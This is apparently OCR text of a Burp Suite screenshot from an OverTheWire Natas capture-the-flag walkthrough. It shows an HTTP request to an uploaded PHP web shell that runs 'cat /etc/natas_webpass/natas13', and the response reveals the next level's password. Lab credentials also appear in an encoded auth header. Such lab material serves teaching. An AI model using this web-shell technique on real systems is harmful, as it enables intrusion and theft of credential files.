 Request
Raw Params Headers Hex
Pretty Raw \n Actions
Note the + sign
1 GET /upload/edxks5lyjm.php?cmd=cat+/etc/natas_webpass/natas13 HTTP/1.1
2 Host: natas12.natas.labs.overthewire.org
3 Authorization: Basic bmF0YXMxMjpFRFhwMHBTMjZ3TEtIWnkxckRCUFVaazBSS2ZMR0lSMw==
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.121 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: __utma=176859643.640609579.1623927544.1623927544.1623927544.1; __utmc=176859643; __utmz=
176859643.1623927544.1.1.utmcsr=google|utmccn=(organic)|utmcmd=organic|utmctr=(not%20provided)
10 Connection: close
11
12
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Thu, 17 Jun 2021 11:47:30 GMT
3 Server: Apache/2.4.10 (Debian)
4 Content-Length: 44
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 <pre>
jmLTY0qiPZBbaKc9341cqPQZBJv7MQbY
9 </pre>
we reveal the password for next level